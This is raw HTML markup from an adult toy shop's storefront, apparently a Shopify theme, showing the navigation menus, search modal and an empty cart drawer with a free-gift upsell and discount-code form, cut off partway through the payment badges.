<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="4tb8vGffK2/ZBQxNvb3EKYdBqNRWPj+xaAZM3XfNxtjCEZRAMDjOGaRw9iPnQgM118PZmpxg1FgdAirqVUd+xdTVbFZb4nGDOyswUHOIWiGgeZPwLnztmjbK0h1fWAO2hfwG0weDBTMoHZrEsmlhypx0R2/tNOyur+YvuFDBgu1HFsvCLvjGxGHZ38g+2cyYEacm+vdnib1Ih+g4XuDYH4eXya8Q4jStedumMtUUtiA90AQCDSbBPxqdsyLFB8qDYY6IQdsxYCLJrjK/ZZM2QGVGUSHaYvE+uNICgb3TL/yC7vm5vM256gZUwqeL8wFJCPQPndccsXDhrQzo9FgnpH8/3qoYi6lC25b7+IGR8V43vVz5UD5D9n3cdnWDRy/n53MD1ws0IAJEBRQEQhi+2CfptWsg7P2VQ9yAZUDLRo++befv/8ywuhVWYMmEWUJvSEFw6ZF+XX4P4zn4ef9kkw==">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP ALL
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-all" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP ALL
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Products
                                        </a></li><li><a href="/collections/vibrators-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vibrators
                                        </a></li><li><a href="/collections/dildos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dildos
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toy Kits
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/luvify-toys" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            BEST SELLERS
                          </a></li><li><a href="/collections/clearance" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FLASH SALES
                          </a></li><li><a href="/pages/feel-good-about-feeling-good" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            ABOUT US
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CONTACT
                          </a></li><li><a href="/blogs/the-studio" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            THE STUDIO 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://account.luvifyboutique.com?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-top" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="4tb8vGffK2/ZBQxNvb3EKYdBqNRWPj+xaAZM3XfNxtjCEZRAMDjOGaRw9iPnQgM118PZmpxg1FgdAirqVUd+xdTVbFZb4nGDOyswUHOIWiGgeZPwLnztmjbK0h1fWAO2hfwG0weDBTMoHZrEsmlhypx0R2/tNOyur+YvuFDBgu1HFsvCLvjGxGHZ38g+2cyYEacm+vdnib1Ih+g4XuDYH4eXya8Q4jStedumMtUUtiA90AQCDSbBPxqdsyLFB8qDYY6IQdsxYCLJrjK/ZZM2QGVGUSHaYvE+uNICgb3TL/yC7vm5vM256gZUwqeL8wFJCPQPndccsXDhrQzo9FgnpH8/3qoYi6lC25b7+IGR8V43vVz5UD5D9n3cdnWDRy/n53MD1ws0IAJEBRQEQhi+2CfptWsg7P2VQ9yAZUDLRo++befv/8ywuhVWYMmEWUJvSEFw6ZF+XX4P4zn4ef9kkw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 22.375690607734803%"
            
          ><img src="//luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&amp;width=500" alt="Luvifyofficial" srcset="//luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&amp;width=50 50w, //luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&amp;width=100 100w, //luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&amp;width=150 150w, //luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&amp;width=200 200w, //luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&amp;width=250 250w, //luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&amp;width=300 300w, //luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&amp;width=400 400w, //luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&amp;width=500 500w" width="320" height="71.60220994475138" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>SHOP ALL</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Products
                              </a></li><li><a href="/collections/vibrators-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Vibrators
                              </a></li><li><a href="/collections/dildos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dildos
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Toy Kits
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/collections/luvify-toys" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>BEST SELLERS</span>
                </a></li><li><a href="/collections/clearance" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>FLASH SALES</span>
                </a></li><li><a href="/pages/feel-good-about-feeling-good" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>ABOUT US</span>
                </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>CONTACT</span>
                </a></li><li><a href="/blogs/the-studio" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>THE STUDIO </span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-top" tabindex="-1"><search-form class="search-modal__form" data-main='false'><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="4tb8vGffK2/ZBQxNvb3EKYdBqNRWPj+xaAZM3XfNxtjCEZRAMDjOGaRw9iPnQgM118PZmpxg1FgdAirqVUd+xdTVbFZb4nGDOyswUHOIWiGgeZPwLnztmjbK0h1fWAO2hfwG0weDBTMoHZrEsmlhypx0R2/tNOyur+YvuFDBgu1HFsvCLvjGxGHZ38g+2cyYEacm+vdnib1Ih+g4XuDYH4eXya8Q4jStedumMtUUtiA90AQCDSbBPxqdsyLFB8qDYY6IQdsxYCLJrjK/ZZM2QGVGUSHaYvE+uNICgb3TL/yC7vm5vM256gZUwqeL8wFJCPQPndccsXDhrQzo9FgnpH8/3qoYi6lC25b7+IGR8V43vVz5UD5D9n3cdnWDRy/n53MD1ws0IAJEBRQEQhi+2CfptWsg7P2VQ9yAZUDLRo++befv/8ywuhVWYMmEWUJvSEFw6ZF+XX4P4zn4ef9kkw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.luvifyboutique.com?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Luvifyofficial",
    
      "logo": "https:\/\/luvifyboutique.com\/cdn\/shop\/files\/luvify-boutique.svg?v=1735843577\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/luvifyboutique.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">


  <link href="//luvifyboutique.com/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891712605996" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.luvifyboutique.com?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//luvifyboutique.com/cdn/shop/collections/STUDIO_SANTANA_PODCAST.png?v=1699819223&width=165 165w,//luvifyboutique.com/cdn/shop/collections/STUDIO_SANTANA_PODCAST.png?v=1699819223&width=330 330w,//luvifyboutique.com/cdn/shop/collections/STUDIO_SANTANA_PODCAST.png?v=1699819223&width=535 535w,//luvifyboutique.com/cdn/shop/collections/STUDIO_SANTANA_PODCAST.png?v=1699819223&width=750 750w,//luvifyboutique.com/cdn/shop/collections/STUDIO_SANTANA_PODCAST.png?v=1699819223&width=1000 1000w,//luvifyboutique.com/cdn/shop/collections/STUDIO_SANTANA_PODCAST.png?v=1699819223&width=1500 1500w,//luvifyboutique.com/cdn/shop/collections/STUDIO_SANTANA_PODCAST.png?v=1699819223&width=3000 3000w,//luvifyboutique.com/cdn/shop/collections/STUDIO_SANTANA_PODCAST.png?v=1699819223 4472w
              "
              src="//luvifyboutique.com/cdn/shop/collections/STUDIO_SANTANA_PODCAST.png?v=1699819223&width=1500"
              sizes="
                (min-width: 1600px) 1500px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="4472"
              width="4472"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/luvify-toys"
              
              class="full-unstyled-link"
            >BEST SELLERS
            </a>
          </h3><p class="card__caption">Welcome to the home of the Royal Vibes where helping you explore...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/luvify-toys"
              
              class="full-unstyled-link"
            >BEST SELLERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-1'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #F2F2F2;
    --selected-bg-color: #F2F2F2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-princess-rosie {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-1 upsell--border'
      data-selected="false"
      data-handle="princess-rosie"
      data-id="45852444918015"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
          You're 
          <span>$150</span>
         away from a free toy!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//luvifyboutique.com/cdn/shop/files/Untitled_design_79.png?v=1735931011&width=500"
                alt="Princess Rosie™"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              Princess Rosie™
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  FREE
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_irpDRG" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45852444918015">
            <button
              id="cart-drawer-gift-gift_irpDRG-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="6682946109626" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Check out
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
